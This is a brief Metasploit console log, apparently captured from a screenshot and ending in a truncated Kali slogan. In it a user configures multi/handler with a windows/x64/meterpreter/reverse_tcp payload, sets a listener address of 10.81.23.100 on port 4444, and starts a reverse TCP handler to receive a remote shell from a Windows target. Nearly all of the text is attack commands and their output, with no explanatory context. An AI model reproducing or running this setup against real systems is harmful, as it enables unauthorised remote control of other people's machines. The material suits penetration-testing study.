 https://metasploit.com
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.81.23.100
LHOST => 10.81.23.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.81.23.100:4444
KALI
quieter you becom